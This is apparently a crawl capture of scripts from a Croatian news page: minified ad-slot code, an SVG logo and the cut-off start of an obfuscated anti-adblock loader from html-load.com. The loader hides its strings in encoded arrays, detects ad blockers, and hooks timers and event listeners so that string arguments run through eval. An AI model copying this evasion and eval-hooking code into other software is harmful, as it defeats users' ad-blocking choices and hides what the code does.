s[e(1959)](e(1239),"1"),s[e(2487)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(2832)](rt.A[e(2700)],e(2021))[e(2832)](o),kind:ht.MN[e(961)],key:null,endpoint:rt.A[e(2700)],extra:{shardingIndex:i?vt.A[e(2247)](0,mt.ch):-1}}),Pt(s),(0,Ct.c)(((t,r)=>{const a=e,c=Date[a(3344)]();Vt(s,{onLoad:()=>{const t=a,e=Date[t(3344)]()-c;st.A[t(3207)](t(1101)[t(2832)](e,"ms"));const s=Date[t(3344)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(2832)](rt.A[t(2700)],t(1376))[t(2832)](o),kind:ht.MN[t(961)],key:null,endpoint:rt.A[t(2700)],extra:{shardingIndex:i?vt.A[t(2247)](0,mt.ch):-1}});fetch(l,{cache:t(3240),priority:t(2772)})[t(908)]((e=>e[t(1497)]()))[t(908)]((()=>{const n=t,i=Date[n(3344)]()-s,a=Math[n(3279)](1001,5*e,5*i);st.A[n(3207)](n(1362)[n(2832)](a,n(3796))[n(2832)](i,"ms")),setTimeout((async()=>{const t=n;await qt(),st.A[t(3207)](t(1425)[t(2832)](a,t(1797))[t(2832)](o)),r(t(2871))}),a)}))[t(2835)]((e=>r(t(2362)[t(2832)](e))))},onError:t=>r(a(3625)[a(2832)](null==t?void 0:t[a(3066)]))}),window[a(1248)](a(3066),(e=>{const n=a;if(n(1868)!=typeof e[n(3492)]||!e[n(3492)][n(602)](o))return;const i=Date[n(3344)]()-c;return st.A[n(3207)](n(985)[n(2832)](e[n(3492)],n(2251))[n(2832)](i,"ms")),e[n(3492)]===o?t():e[n(3492)][n(3826)](n(798))?r(n(1089)[n(2832)](e[n(3492)][n(3154)](""[n(2832)](o,"_"))[1])):void 0})),document[a(1141)][a(2708)](s)}))[e(908)]((t=>(s[e(3461)](),t)))[e(2835)]((t=>{throw s[e(3461)](),t}))}(o)),"v7"!==e[r(2523)]&&"v8"!==e[r(2523)]&&"v9"!==e[r(2523)]||(i[r(3722)](Ht(o)),i[r(3722)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(2247)](0,mt.ch):-1);const a=vt.A[n(3500)]([n(3684),n(1780),n(1711),n(982),n(3300)]);return(0,Ct.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(2832)](rt.A[i(2700)],i(2627))[i(2832)](a),kind:ht.MN[i(961)],key:null,endpoint:rt.A[i(2700)],extra:{shardingIndex:e}});fetch(s)[i(908)]((t=>t[i(1497)]()))[i(908)]((e=>{const n=i;e===a?t():r(n(2091))}))[i(2835)]((t=>r(i(3715)+t)))}))}(o)),i[r(3722)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(2247)](0,mt.ch):-1);const a=vt.A[n(3500)]([n(3684),n(1780),n(1711),n(982),n(3300)]);return(0,Ct.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(2832)](rt.A[i(2700)],i(1453))[i(2832)](a),kind:ht.MN[i(961)],key:null,endpoint:rt.A[i(2700)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[i(1574)](i(2997),s),c[i(1379)]=()=>{const e=i;4===c[e(806)]&&(c[e(2570)][e(752)](a)?t():r(e(3012)))},c[i(2235)]=()=>r(i(2849)),c[i(1123)]=()=>r(i(2961)),c[i(3292)]()}))}(o))),"v8"!==e[r(2523)]&&"v9"!==e[r(2523)]||i[r(3722)](Ht(o,0)),[r(1814),r(3453),r(1047),r(3578),r(1861)][r(540)]((t=>location[r(644)][r(3826)](t)))&&i[r(3722)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2433)](i)})(e,n)),[0,50,100],((t,e)=>st.A[r(3207)](r(595)[r(2832)](t,r(3062))[r(2832)](e)))),(rt.A[r(3207)]||r(648)===bt.A[r(3121)](r(2321),!1)||[r(2436),r(590),r(2074),r(2032),r(3016)][r(540)]((t=>xt(location[r(644)],t)))&&Math[r(508)]()<rt.A[r(2270)])&&(async(t,e)=>{const n=r;try{await _t((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3207)](n(652)[n(2832)](t,n(3062))[n(2832)](e))))}catch(t){if(st.A[n(3207)](n(3061)[n(2832)](t)),await(0,St.GE)())return;st.A[n(1482)](n(3015),n(3646)[n(2832)](t))}})(e,n)}(e,_)[s(2835)]((t=>{const e=s;st.A[e(3207)](e(1566)[e(2832)](t)),(0,St.Pf)(t,Nd,(async t=>await st.A[e(1482)](e(2544),t)))}));const C=m;(0,ot.m4)(e,{isTcfRequired:f,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:C,gptDisabledByMissingTcf:m}),(0,ut.b9)();let z="",S={};const E=s(2328)+btoa(location[s(644)]);document[s(1248)](s(3412),(()=>window[E]=Date[s(3344)]())),window[s(1248)](s(3236),(()=>window[E]=Date[s(3344)]()));let M=!1;new ct((()=>{const t=s;var n,i;if(document[t(2614)])return!0;(0,Yt.td)(r,o),(0,Yt.A7)(r,o);const a=(0,it.YS)(null!==(n=r[t(2960)])&&void 0!==n?n:[],o,C);let c=new Set;var l,u;if([w,c]=(0,Yt.Y1)(w,a),z!==window[t(2356)][t(2720)][t(3154)]("#")[0]&&(z=window[t(2356)][t(2720)][t(3154)]("#")[0],null!==(l=r[t(867)])&&void 0!==l&&l&&c[t(2120)]((e=>{const n=t;var r;return null===(r=document[n(2123)](e))||void 0===r?void 0:r[n(3461)]()})),(null===(u=r[t(587)])||void 0===u||u)&&(S={},w[t(2120)]((e=>e[t(1311)](v))))),(0,Yt.Wf)(w,S))return!1;(0,Yt.t_)(w,v);const d=(0,Yt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:C});return w=[...w,...d],window[t(1688)]={...window[t(1688)],...y(w)},(0,lt.Ih)(null!==(i=r[t(1189)])&&void 0!==i?i:[]),w[t(2120)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2634)][n(3472)][n(1189)])&&void 0!==r?r:[])})),!M&&r[t(1301)]&&(M=!0,setTimeout((()=>{const n=t;(0,ot.HO)(e,w,r[n(1301)])}),1e4)),!0}))[s(3211)]()})(e,u,h,f)}catch(x){st.A[n(2529)](x,n(628),x[n(2943)]),st.A[n(1482)](n(3834),n(1211)+x[n(2848)]())}}catch(k){throw k}finally{te(),(0,rd.H4)()}})(Id)})()})();
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://punkufer.dnevnik.hr/static/hr/cms/punkufer_2019/img/placeholder-logo.svg
body_size: 179
content:
<svg width="256" height="256" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M128 256C198.692 256 256 198.692 256 128C256 57.3075 198.692 0 128 0C57.3075 0 0 57.3075 0 128C0 198.692 57.3075 256 128 256Z" fill="#f7f7f7"/>
    <path d="M170.555 111.129C166.862 106.849 161.49 104.331 155.866 104.331H154.775L155.782 97.8676C156.454 93.5869 155.195 89.2223 152.341 85.8649C149.487 82.5915 145.374 80.661 141.01 80.661H127.58C119.187 80.661 112.136 86.7043 110.793 95.0138L108.863 105.086H116.753L118.431 96.1889C119.103 91.6564 122.964 88.299 127.58 88.299H141.01C143.108 88.299 145.123 89.2223 146.55 90.8171C147.892 92.4118 148.564 94.5102 148.228 96.6086L147.053 104.247H145.374C136.226 104.247 128.504 110.793 127.077 119.942L120.782 159.559C120.026 164.176 116.165 167.533 111.465 167.533H100.134C96.7764 167.533 93.5869 166.106 91.4046 163.588C89.2223 161.07 88.2151 157.713 88.7187 154.439L95.7692 104.247H87.8793L81.0806 153.348C80.3252 158.888 82.0039 164.428 85.6131 168.624C89.3062 172.821 94.5941 175.255 100.134 175.255H111.465C119.942 175.255 127.077 169.212 128.42 160.818L134.715 121.201C135.554 115.913 140.087 112.052 145.458 112.052H156.034C159.475 112.052 162.665 113.563 164.931 116.165C167.113 118.767 168.121 122.209 167.617 125.566L159.811 175.339H167.617L175.255 126.741C175.843 121.117 174.248 115.41 170.555 111.129Z" fill="#64cfcc"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28691
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=252]})(n,o)}function t(){const e=["reserved1Output","indexOf","/resources/","Number","defineProperty","document.getElementsByClassName","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","append","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","btoa","ZmthZA==","no purpose 1 consent","string","raptive","HTMLIFrameElement","frames","setItem","safari","reject","&host=","gpt-anymind","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","filter","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","coupang-dynamic","protocol","HTMLLinkElement","toLowerCase","connection","querySelector","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","core-ads","gpt-adshield","papi","unknown","calculatorsoup.com","headers","evaluate","dmtkcw==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","gpt-minutemedia","googletag","NmFreWhvcjgwbTM3c2xmdzF2eHA=","EventTarget_addEventListener","edge","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","&error=","document.classList.remove not work","parseInt","XMLHttpRequest.onreadystatechange","cache_is_blocking_ads","), url: ","ariaLabel","message","opera","2797452nnsYSE","RegExp","userAgent","char must be length 1","document.getElementById","edg/","abc","getBoundingClientRect","test/v1ew/failed","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","set","textContent","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","traffective","&type=negotiate_fail","input","setTimeout","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","prototype","apply","then","status","cmVzZXJ2ZWQx","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","cmVzZXJ2ZWQxT3V0cHV0","children","currentScript","classList","IntersectionObserverEntry","14eLiXzv","cadmus script blocked","_as_req","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","some","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","closest","xhr.onreadystatechange not set","__sa_","CrOS","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Chrome/","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","})()","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","ar-v1","javascript:","[data-uri]","dispatchEvent","try-catch","HTMLMetaElement","MessageEvent","width","top","gpt-funke","as_loader_version","flatMap","profile","naver","href","can't access user-agent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","transferSize","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","charAt","X-Crc32","img","wp-data","parent","purpose","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","duration","tcloaded","iterator","stack","_fa_","string-try-catch",", StatusCode: [","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","json","warn","as-extra","d2VneWpwenV4MzhxMmE5dm1pZm90","documentElement","fetchScript error(status: ","hostname","cmVzZXJ2ZWQy","ddg/","from","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","name","Css","/script/","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","setAttributeNS","promise tainted","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","now","document","android","ping","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","polarbyte","combo","insertBefore","parentElement","Invalid protect url: ","toString","cWJ1dw==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","focus/","replaceScriptElementAsync","element-tagName","Element_getAttribute","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","floor","fuse","as-async","Document","about:","adthrive","inventory_name","domain switched","Promise","replaceState","poster","baseURI","undefined","bmxvYw==","__gpp not found within timeout","data:","mailto:","extra","domain switch: no src attribute","&domain=","readyState","&title=","Window","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","true","AdShield API","Click","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","scrollY","setAttribute","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","anymind","document - find element","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","adshieldMaxRTT","__tcfapi","source","findLastIndex","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Failed to load website due to adblock: ","gpt-ima-adshield","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","open","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","fXFCPHpgUFpbWUg6MHNqdmFPcA==","document - link element","gecko/","parseFloat","data-src","randomize","freestar","random","Failed to decode protect-url: url is empty","aWQ=","alert","fxios/","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","as_","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","abs","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","data-query","HTMLMediaElement","], X-Crc32: ","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","document.documentElement.clientWidth, clientHeight","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","wrong googletag.pubads()","srcdoc",'":[{"id":"',"response","json.parse","EventTarget","setHTMLUnsafe","Invalid protect url prefix: ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Date.now","190dsQjIA","version=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","height","copyScriptElement","send","__tcfapi not found within timeout","target","language","removeItem","MessagePort","setImmediate","useragent","http","CSSStyleSheet","document.head.appendChild, removeChild, childNodes","Element_setAttribute","players","get","bnh6bg==","2379480UknjLS","div#contents > span#ads","(function(){","useractioncomplete","parentNode","catch","scrollX","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","removeEventListener","whale","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","edgios","div#contents","http:","tel:","lastIndexOf","responseXML","removeAttribute","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","innerHeight","em5iZw==","test","inventories_key","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","document.querySelectorAll","consents","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","reload","async","document.classList.contains","responseURL","dable-tdn","alphaStr","initial","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","&is_brave=","stopImmediatePropagation","(E2) Invalid protect url: ","width not set properly","toPrimitive","appendScriptElementAsync","Worker","geniee","output","HTMLFormElement","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","startsWith","version","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","http://","IFrame","HTMLSourceElement","log","data-resource","constructor","ssmas","firefox","debug","matchAll","text","fetchScript error(script malformed), url: ","sping","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Version/","Y29rcQ==","encodeURI","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","close-error-report","srcset","ing","gpt-adpushup","getTime","getPropertyValue","reduce","XMLHttpRequest","Integrity check failed: ","outerHTML","insertAdjacentElement","gpt-nextmillenium","DOMParser","setIsTcfNeeded","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","tpmn","Script","adingo","html","dable","getEntriesByType","__gpp","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","Date","origin","remove","N3k6eDIxOF1VI05DfW5XYU1Te0w=","def","gpt-clickio","status code: ","as-revalidator","Timed out waiting for consent readiness","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","pathname","script:","reserved2Input","getElementsByTagName","v7.5.65","isSleipnir","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","document.querySelector","aXJycg==","document.getElementsByTagName","adshield-api","childNodes",", source length: ","article","call","tri",'{"type": "tag", "marshalled": "<html></html>"}',"pubkey","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","reserved1Input","Forcepoint","dataset","opr","math-random","adsinteractive","@@toPrimitive must return a primitive value.","host","getWindowId","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","samsungbrowser","right","ar-yahoo-v1","URL","symbol","JSON","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","gpt-adingo","hidden","token=","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","&request_id=","cmVzZXJ2ZWQyT3V0cHV0","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","tagName","writeln","Math","Range","str","span","Map","jkl","https://","getElementById","&url=","onLine","Response","test/view/passed","includes","join","aXRoYw==","encodedBodySize","getOwnPropertyDescriptor","isGecko","visualViewport","error","player","FontFace","shift","&message=","hasAttribute","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","URLSearchParams","isFirefox","nhn","ZWhvcg==","rel","loader-check","gpt-andbeyond","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","pubads","isArray","HTMLScriptElement","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","fromCharCode","elem","elementFromPoint","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","scrollWidth","gpt-adsinteractive","contains","querySelectorAll","createObjectURL","isSafari","resources-v2://","trim","ZndiaA==","atob","reserved2","contentDocument","Failed to fetch script: ","body","data","confirm","child-0","Node_insertBefore","resource","stringify","write","addModule","script","gpt-publisher","Clean.io Inc.","wrong contentWindow","atob-btoa","sendBeacon","AS-ENCODED-VAL","searchParams","3509192tOKEnG","nextSibling","Node_appendChild","HTMLAnchorElement","edl","tag","dXl5aw==","Object","getItem","url","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","parse","slice","HTMLStyleElement","_isTcfNeeded","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","error on contentWindow","regexp-test","httpEquiv","as_window_id","sleipnir/","listenerId","eval","/report?","tags","intersectionRatio","parseFromString","a3luYg==","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","navigator","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","resolve","all","sdkVersion","693786AZrhuS","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[native code]","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","scribd.com","w2g","self",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"PerformanceResourceTiming","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Error","reverse","chrome","hostage","aditude","endpoint","check","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","a2Zwdg==","string-api","document.createElement","exec","DocumentFragment","match","cultureg","encodeURIComponent","getElementsByClassName","HTMLVideoElement","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","decodeURIComponent","length","Yml4cXJod245emptNTRvMTJmZTBz","outerWidth","findIndex","script not executed(blob)","boundingClientRect","https://html-load.com","outerHeight","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https:","sentrySampleRatio","add","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","stopPropagation","geniee-prebid","getGPPData","title","c3ZtbQ==","charset","getDeviceInfo","referrer","cmVzZXJ2ZWQySW5wdXQ=","brave","recovery","100613NBFxMZ","attributes","opt/","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Cf-Ray","revokeObjectURL","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","iframe","cmVzZXJ2ZWQxSW5wdXQ=","load","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","requestIdleCallback not exists","c204ZmtocndhOTR5MGV1cGoybnEx","number","eventName","cookie","String","aW5wdXQ=","requestIdleCallback","Zm1qeA==","min","sectionChange","scrollHeight","eWJmcQ==","utf-8","innerWidth",", X-Length: ","gpt-geniee","loading","onreadystatechange","cmd","element-attributes","text/css","postMessage","intersectionRect","keyval","responseText","PerformanceEntry","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Node_baseURI","fetch","AdShield API cmd.push result","max","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","num","content","UserAgent","as_modal_loaded","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","delete","contentWindow","adshield-native","idx","Firefox/","teads","trident","Event","createElement","#as_domain","keys","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","isInIframe","OWptYW53eXF4MHM1NHp1dG82aA==","X-Length","gpt-tdn","split","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Date.now is not a function","query","width not removed","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","blob:","gpt-nextmillennium","base64 failed","ZGdnbg==","script malformed. source length: ","_as_res","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","fetchLater","push","Window_fetch","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","statusText","pubstack","HTMLElement","History","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","adfit",". Phase: ","charCodeAt","2198005qOhdtA","requestAnimationFrame","data-sdk","window","https://report.error-report.com/modal?eventId=&error=","CSSStyleDeclaration.set/get/removeProperty","Element.remove","clearInterval","cssText","map","div","frameElement","Navigator","https://report.error-report.com/modal?","application/javascript","api","NodeList","TkduRThhX3kuRmpZTz00dzNdcDc=","gpt-adapex","Element_attributes","createContextualFragment","Element_innerHTML","search","eventId=","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","TopLevelCss","ghi","fromEntries","object","getAttributeNames","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","POST","prod","DOMTokenList","Blob","Invalid reserved state: ","isInAdIframe","enliple","style","cnlwYQ==","removeProperty","replaceChild","Window_decodeURIComponent","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","attributionSrc","get-computed-style","hash","head","resources://","tcString","insertAdjacentHTML","Function","responseType","gpt-vuukle","object-keys","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","worldhistory.org","script not executed(inline)","overflow","https://cadmus.script.ac","/view","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","src","removeChild","alt","gpt-rubicon","isNaN","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Failed to load script: ","entries","isInRootIframe","matches","document.hidden","AdShield API cmd.push","adshieldAvgRTT","gpt-firstimpression","finally","mezzomedia","type","getComputedStyle","rtt","Date.now is not a number","pagehide","localStorage","reserved2Output","className","performance","yahoo-mail-v1","Loader aborted: ","value",", body: ","replaceSync","4HnaxHp","return this","ybar",", cfRay: 